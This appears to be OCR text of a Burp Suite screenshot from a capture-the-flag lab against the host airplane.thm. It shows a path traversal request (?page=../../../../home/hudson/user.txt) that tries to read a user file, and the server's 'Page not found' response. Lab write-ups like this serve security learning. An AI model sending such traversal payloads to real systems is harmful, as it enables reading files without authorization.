 Send Cancel < >
Request Response
Pretty Raw Hex \n Pretty Raw Hex Render
1 GET /?page=../../../../home/hudson/user.txt HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Thu, 12 Dec 2024 02:19:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 Page not found